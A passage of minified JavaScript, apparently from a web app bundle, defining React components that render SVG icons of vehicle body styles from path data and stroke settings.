32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M33 12V32",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function jr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 19.6377L32 21.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Tr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Vr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ir(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Hr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),c.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Zr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 